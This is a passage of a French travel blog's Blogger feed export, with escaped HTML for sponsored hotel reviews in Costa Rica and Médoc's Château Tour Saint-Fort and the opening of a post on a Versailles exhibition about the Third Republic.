target=\"_blank\"\u003ERéserver La Kukula Lodge\u003C\/a\u003E\n    \u003C\/p\u003E\n\n    \u003Cdiv style=\"text-align: center !important; margin: 20px 0;\"\u003E\n      \u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7TrOU0PhBdlwrAi1s-oy60hOKPMwF-lt-qbJ19a3mb9Kr1-FabY7814oC_g1KWXB1XicXS-5ij3tuv2oNgrm7MXwzMaTOxIROlSNKRXWxx-O6Z8bMwshr5a0pIXgqjivv-U2ywgj3VA4XcB-kfrjGXOsx_hOJvvPp6TY6HKStUw_bGfI8J5ik2eaflGYp=w640-h374\" \n           alt=\"La Kukula Lodge\" \n           style=\"max-width: 100% !important; height: auto !important; display: block !important; margin: 0 auto !important; border-radius: 8px; box-shadow: 0 6px 20px rgba(0,0,0,0.1);\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\n  \u003C!-- HOTEL 5 --\u003E\n  \u003Cdiv style=\"background: #f9f9f9; border-radius: 12px; box-shadow: 0 6px 20px rgba(0,0,0,0.08); padding: 20px; margin-bottom: 40px; text-align: left !important;\"\u003E\n    \u003Ch2 style=\"font-size: 24px; text-align: left !important;\"\u003E🌊 Surf \u0026 éco-responsabilité – Nosara\u003C\/h2\u003E\n    \u003Ch3 style=\"font-size: 20px; text-align: left !important;\"\u003EHotel Olas Verdes – Nosara\u003C\/h3\u003E\n\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      À Nosara, \u003Cb\u003EHotel Olas Verdes\u003C\/b\u003E incarne parfaitement l’esprit “pura vida”. Entre plage, surf et engagement écologique, cet hôtel éco-responsable séduit par son cadre naturel et son atmosphère décontractée mais soignée.\n    \u003C\/p\u003E\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      Une excellente option pour les amateurs de surf et de nature, sans renoncer au confort.\n    \u003C\/p\u003E\n\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      👉 \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2017\/06\/hotel-olas-verdes-nosara-costa-rica.html\" target=\"_blank\"\u003ELire l’article complet sur Hotel Olas Verdes\u003C\/a\u003E\u003Cbr \/\u003E\n      👉 \u003Ca href=\"https:\/\/booking.stay22.com\/inesmicheronei\/xYQ0EhY05K\" rel=\"nofollow\" target=\"_blank\"\u003ERéserver Hotel Olas Verdes\u003C\/a\u003E\n    \u003C\/p\u003E\n\n    \u003Cdiv style=\"text-align: center !important; margin: 20px 0;\"\u003E\n      \u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_srJ4A0ygGwZcXmy_6KgFxdzwwhuZ85JyT1tKitPALwO4gKY_w14D6-qegWXY51_oIexQr14uqOt6TgeFEQ4gJ7rH3T8boRyo4UVaxtKEaG6EZJQTI7wx--LYuCGhgYLSWjdq63UJ1IlGMANxpVwV_6gAJn14LXR04ijV2B4LycVx3iTxFRzSGDuUpL-l=w640-h426\" \n           alt=\"Hotel Olas Verdes\" \n           style=\"max-width: 100% !important; height: auto !important; display: block !important; margin: 0 auto !important; border-radius: 8px; box-shadow: 0 6px 20px rgba(0,0,0,0.1);\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\n  \u003C!-- CONCLUSION --\u003E\n  \u003Ch2 style=\"text-align: left !important; font-size: 24px;\"\u003E✨ Conclusion\u003C\/h2\u003E\n  \u003Cp style=\"text-align: left !important; font-size: 18px;\"\u003E\n    Choisir où dormir au Costa Rica, c’est bien plus qu’une question de confort : c’est une manière de vivre pleinement le pays, ses paysages et son énergie unique.\n  \u003C\/p\u003E\n  \u003Cp style=\"text-align: left !important; font-size: 18px;\"\u003E\n    Ces hôtels reflètent différentes facettes du Costa Rica, entre jungle, océan, design et engagement durable. J’espère que cette sélection vous aidera à construire un voyage à votre image, élégant, inspirant et profondément dépaysant.\n  \u003C\/p\u003E\n\n  \u003C!-- PIED DE PAGE --\u003E\n  \u003Cdiv style=\"text-align: left !important; font-size: 14px; color: #555; margin-top: 40px; border-top:1px solid #ddd; padding-top:10px;\"\u003E\n    Cet article a été réalisé en partie grâce à des nuits offertes par les établissements mentionnés.\n  \u003C\/div\u003E\n\n\u003C\/div\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/6426882873927414512\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2026\/01\/ou-dormir-au-costa-rica-ma-selection.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6426882873927414512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6426882873927414512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2026\/01\/ou-dormir-au-costa-rica-ma-selection.html","title":"Où dormir au Costa Rica ? Ma séléction d'hôtels "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWcg7lJ2MiC10TfJmICHVSrI207YKuhfO_IZXyQ3f-ndC0M50DHn3e-9QirGotj1TP6FEtpzarmUXYhCPHV7Su-oIvYCna_YmSvxOMXOLzPYI1eY6KI9Y-TwoNCskRvyXpoe-cTljL22q4fLkL5zRl3mZasAlhgXy5gxRJzFNxl2n45FXkGCSQH50se2YA\/s72-w640-h426-c\/fullsizeoutput_397c.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Costa Rica"},"georss$point":{"$t":"9.7489169999999987 -83.753428"},"georss$box":{"$t":"-18.561316836178847 -118.909678 38.059150836178844 -48.597178"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-1756810157365722759"},"published":{"$t":"2025-09-08T17:28:00.003+02:00"},"updated":{"$t":"2026-01-01T19:11:28.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AOC Saint-Estèphe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Château Tour Saint Fort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conseil des Vins du Médoc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hôtel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maison du Tourisme et du Vin de Pauillac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Médoc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Printemps des Châteaux du Médoc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vignoble"}],"title":{"type":"text","$t":"Château Tour Saint-Fort : l'art de vivre en terre médocaine"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EC'est au \u003Ca href=\"https:\/\/portesouvertesenmedoc.com\/\" target=\"_blank\"\u003EPrintemps des Châteaux du Médoc\u003C\/a\u003E que j'ai eu un vrai coup de cœur. Ces portes ouvertes m'ont menée en avril au Château Tour Saint-Fort, un domaine qui a su me séduire au premier regard. La splendeur de l'architecture, la qualité de leurs vins et l'accueil chaleureux de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ch%C3%A2teau+Tour+Saint-Fort+Samira\u0026amp;bbid=1251792400030083169\u0026amp;bpid=1756810157365722759\" target=\"_blank\"\u003ESamira\u003C\/a\u003E m'ont donné l'envie de prolonger l'expérience. Quand j'ai appris que le château proposait des chambres d'hôtes, l'idée de revenir pour un séjour complet s'est tout de suite imposée. Grâce à l'aide de Samira, nous avons pu organiser ce séjour avec \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ch%C3%A2teau+Tour+Saint-Fort+Erik\u0026amp;bbid=1251792400030083169\u0026amp;bpid=1756810157365722759\" target=\"_blank\"\u003EErik\u003C\/a\u003E au mois d'août.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Ct2AUGUDJS9H8pbaSreub4HRyKINssFICCYP8c1nCiqsgwPi40DZyRvVPfpjZ1I-Si8yWhQOyvFBjYS7toOCSTVZEPFdVuxFoIqQ5JTkfXA9am6NwCuOlMyMUYSTwjGrwYYMxnCJnuBQR7DTIFhcOQAXorqhttziljn9sWKEWCwRfm058PUpztrC_sPF\/s2000\/Ch%C3%A2teau%20Tour%20Saint%20Fort.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Ct2AUGUDJS9H8pbaSreub4HRyKINssFICCYP8c1nCiqsgwPi40DZyRvVPfpjZ1I-Si8yWhQOyvFBjYS7toOCSTVZEPFdVuxFoIqQ5JTkfXA9am6NwCuOlMyMUYSTwjGrwYYMxnCJnuBQR7DTIFhcOQAXorqhttziljn9sWKEWCwRfm058PUpztrC_sPF\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EUne harmonie entre passé et présent\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELe Château Tour Saint-Fort est une demeure du XVIIIe siècle, rénovée avec soin en 2017. Le résultat est une alliance parfaite entre l'histoire de la bâtisse et le confort moderne. Entouré de son \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ch%C3%A2teau+Tour+Saint-Fort+vignoble+de+10+hectares\u0026amp;bbid=1251792400030083169\u0026amp;bpid=1756810157365722759\" target=\"_blank\"\u003Evignoble de 10 hectares\u003C\/a\u003E, le lieu respire la sérénité. C'est un véritable refuge loin du quotidien.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHW3yLTZWXcX4iIvc97aRcsoP5b7AD3HZJiCDN3nu58p8rthdC1MVnzRA-NAyMqTgwTkPnDJquaSIt2_CyYZo0pD8Yim6rM0qNLkPdy8bOySC15KrzgXcIs3bEePBXS9zXqtV1cTgTzvILjGOcfcJqJ7F1-P6z8ez_dTCSi2nV1IgcEz4fWfCXlPDTjOfi\/s2000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20architecture.png\" style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHW3yLTZWXcX4iIvc97aRcsoP5b7AD3HZJiCDN3nu58p8rthdC1MVnzRA-NAyMqTgwTkPnDJquaSIt2_CyYZo0pD8Yim6rM0qNLkPdy8bOySC15KrzgXcIs3bEePBXS9zXqtV1cTgTzvILjGOcfcJqJ7F1-P6z8ez_dTCSi2nV1IgcEz4fWfCXlPDTjOfi\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20architecture.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n  \n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinZmEsZ2Smmp7Mm0dpRA7pyUc63FVTNZv2kzrkywuXgENZvKIRaoj7fba_WVl1PdUOX2wWVxTQ_TlrQ0fAQCoA-zFJeQWUXk-e3r3vRJ27WEpBUzYCJTiLFYHJ4CnMSO3mtLvKHf1iqbpH0-nnrxiBln38U_Z2g1MCi4j0rLLati7glNY9d6R3hIs99Yud\/s2000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20cave%20et%20cuves.png\" style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinZmEsZ2Smmp7Mm0dpRA7pyUc63FVTNZv2kzrkywuXgENZvKIRaoj7fba_WVl1PdUOX2wWVxTQ_TlrQ0fAQCoA-zFJeQWUXk-e3r3vRJ27WEpBUzYCJTiLFYHJ4CnMSO3mtLvKHf1iqbpH0-nnrxiBln38U_Z2g1MCi4j0rLLati7glNY9d6R3hIs99Yud\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20cave%20et%20cuves.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EDes suites pensées pour le confort\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EÀ l'étage, cinq suites spacieuses, chacune avec son ambiance. Notre suite, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ch%C3%A2teau+Tour+Saint-Fort+Folle+Blanche+suite\u0026amp;bbid=1251792400030083169\u0026amp;bpid=1756810157365722759\" target=\"_blank\"\u003EFolle Blanche\u003C\/a\u003E, offrait un superbe privilège\u0026nbsp;: un accès à l'une des tours du château. Cette tour aménagée d'un beau bureau, avec sa vue imprenable sur les vignes, a rendu notre séjour unique.\u003Cbr \/\u003E\u003Cbr \/\u003EChaque suite est pensée pour le bien-être de ses occupants, avec un équipement complet : salle de bain et toilettes séparées, dressing, coin détente, mais aussi téléviseur, Wi-Fi, machine à expresso et coffre-fort. Le souci du détail est partout et rend l'expérience d'autant plus mémorable.\n\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYgQcg6RlNV8xSwnMDJWnLiS_GyVColCxPETXlI7gDMhfKY5OGy8ILImR3jbAu7JgOPp8zkp1qJdSAzKpqBjJimj9pLjsIw4KLNgbux78hbO4IwHipJekoC3w43Sf0DXcsFg750hg-EnLzvy_DW3yqR1YD5SQO83tZSnMy7QIxWt6cV8dZCO5Z8jOOAFR\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20suite%20Folle%20Blanche.png\" style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieYgQcg6RlNV8xSwnMDJWnLiS_GyVColCxPETXlI7gDMhfKY5OGy8ILImR3jbAu7JgOPp8zkp1qJdSAzKpqBjJimj9pLjsIw4KLNgbux78hbO4IwHipJekoC3w43Sf0DXcsFg750hg-EnLzvy_DW3yqR1YD5SQO83tZSnMy7QIxWt6cV8dZCO5Z8jOOAFR\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20suite%20Folle%20Blanche.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20suite%20folle%20blanche%202.png\" style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20suite%20folle%20blanche%202.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EL'authenticité au service de la gourmandise\u003C\/h3\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003EChaque matin, un \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=petit-d%C3%A9jeuner+continental+definition\u0026amp;bbid=1251792400030083169\u0026amp;bpid=1756810157365722759\" target=\"_blank\"\u003Epetit-déjeuner continental\u003C\/a\u003E à la fois généreux et savoureux est servi. Composé de produits biologiques, de viennoiseries et de pain frais, il est accompagné de confitures maison, de yaourts, de jus de fruits frais et de fromage.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8WtcoXiqEQqW0_pbCIYz3KESpD89I39OYilmjyAmXHHCp7XojOodxBYOCCrwe9nCHPPiHnP_NcG7pgGzJwhGZ_-MFT2sbkTobno0TCQVexehy5dZ6ioSQ_4zBcjQLRKEFgNDdFeq09Oa0pOfo1q3X6AEhYvex9Fh7hD4mtNW6uCJ2AM9_3U9IMI2dxgtZ\/s2000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20petit-d%C3%A9jeuner.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8WtcoXiqEQqW0_pbCIYz3KESpD89I39OYilmjyAmXHHCp7XojOodxBYOCCrwe9nCHPPiHnP_NcG7pgGzJwhGZ_-MFT2sbkTobno0TCQVexehy5dZ6ioSQ_4zBcjQLRKEFgNDdFeq09Oa0pOfo1q3X6AEhYvex9Fh7hD4mtNW6uCJ2AM9_3U9IMI2dxgtZ\/s16000\/Ch%C3%A2teau%20Tour%20Saint%20Fort%20petit-d%C3%A9jeuner.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003ELe vrai charme du Château Tour Saint-Fort réside dans son service sur mesure. Il nous a été proposé de découvrir \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=les+chais+wine\u0026amp;bbid=1251792400030083169\u0026amp;bpid=1756810157365722759\" target=\"_blank\"\u003Eles chais\u003C\/a\u003E, pour mieux comprendre le savoir-faire qui donne naissance à ces \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=vins+d%27exception+Saint-Est%C3%A8phe\u0026amp;bbid=1251792400030083169\u0026amp;bpid=1756810157365722759\" target=\"_blank\"\u003Evins d'exception\u003C\/a\u003E. J'ai eu le plaisir de déguster leurs vins qui sont excellents.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003ERéserver une nuit avec petit-déjeuner au \u003Ca href=\"https:\/\/booking.stay22.com\/inesmicheronei\/auamgTnRk3\" target=\"_blank\"\u003EChâteau Tour Saint-Fort\u003C\/a\u003E\u0026nbsp;à seulement 1h de Bordeaux !\u003C\/div\u003E\u003Cp style=\"text-align: right;\"\u003EArticle partenaire : Nuitée offerte par le domaine.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/1756810157365722759\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2025\/09\/chateau-tour-saint-fort-lart-de-vivre.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/1756810157365722759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/1756810157365722759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2025\/09\/chateau-tour-saint-fort-lart-de-vivre.html","title":"Château Tour Saint-Fort : l'art de vivre en terre médocaine"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Ct2AUGUDJS9H8pbaSreub4HRyKINssFICCYP8c1nCiqsgwPi40DZyRvVPfpjZ1I-Si8yWhQOyvFBjYS7toOCSTVZEPFdVuxFoIqQ5JTkfXA9am6NwCuOlMyMUYSTwjGrwYYMxnCJnuBQR7DTIFhcOQAXorqhttziljn9sWKEWCwRfm058PUpztrC_sPF\/s72-c\/Ch%C3%A2teau%20Tour%20Saint%20Fort.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-5235849895562324481"},"published":{"$t":"2025-02-14T18:49:00.000+01:00"},"updated":{"$t":"2025-02-18T18:50:29.418+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"château de Versailles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exposition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sortie 78"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yvelines"}],"title":{"type":"text","$t":"La IIIe République au Château de Versailles : exclusivité 2025 !"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5MW_UT6863T83FXAGCMbyLsIVgel4bo2HvmSUFlU3adjnBPRTJsnk8qLtnVYgkeBUSsemRXC9R1gCM0cMvHVZzBTDTDWUIbAjzo1gU62Ap0-VapcopcHSjN6bfJPCQHj4Ml91cpfCEKqja_mDY5XSCqiBuT3svnhKoXXEZqxe1mcNHurm29ri1WUt76IN\/s2000\/Versailles%20f%C3%A9vrier%202025.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5MW_UT6863T83FXAGCMbyLsIVgel4bo2HvmSUFlU3adjnBPRTJsnk8qLtnVYgkeBUSsemRXC9R1gCM0cMvHVZzBTDTDWUIbAjzo1gU62Ap0-VapcopcHSjN6bfJPCQHj4Ml91cpfCEKqja_mDY5XSCqiBuT3svnhKoXXEZqxe1mcNHurm29ri1WUt76IN\/s16000\/Versailles%20f%C3%A9vrier%202025.png\" \/\u003E\u003C\/a\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-619d0e00-7fff-0ef2-dd97-d80fcb4ed2af\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENous sommes invités ce vendredi 14 février au château de Versailles. En effet, à l’occasion des 150 ans de l'adoption de l’amendement Wallon, puis des lois constitutionnelles de 1875, qui installent définitivement la IIIe République en France, le château de Versailles ouvre à ses visiteurs, à partir de demain, 15 février et pour toute l'année 2025, des espaces habituellement inaccessibles: la salle du Congrès et l'appartement du Président du Congrès.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa visite a eu lieu en présence de Christophe Leribault, président du château de Versailles, Frédéric Lacaille, conservateur en charge des peintures du XIXe siècle et de Claire Khelil, collaboratrice scientifique au château de Versailles, c'était passionnant !\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDeux visites guidées pour vous replonger dans l’histoire de la République :\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 16pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: Arial, sans-serif; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVisite famille - Versailles, berceau de la République (durée 1h30)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESi le Versailles de la monarchie est connu du monde entier, le Versailles de la République est souvent plus confidentiel. Et pourtant, tous les gouvernements, ou presque, ont arpenté les couloirs du palais… Depuis la Révolution, le pouvoir, qu'il soit impérial, monarchique ou républicain, revient ainsi ponctuellement mais régulièrement à Versailles. Découvrez, grâce à cette visite, la place qu'a tenue le château de Versailles dans le système républicain français.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 16pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: Arial, sans-serif; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EQuand la République siégeait à Versailles (durée 1h30)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEn 1875, près d'un siècle après les soulèvements révolutionnaires et la chute de la monarchie, la IIIe République est proclamée à Versailles. Comment et pourquoi la résidence royale laissée à l'abandon est-elle redevenue le centre du pouvoir français ? Quel nouveau visage revêt l'ancien palais des rois devenu siège d'un gouvernement républicain ?\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve;\"\u003EÀ partir du 15 février 2025\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve;\"\u003E 31€ billet combiné : visite guidée + visite du château \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve;\"\u003E10€ visite 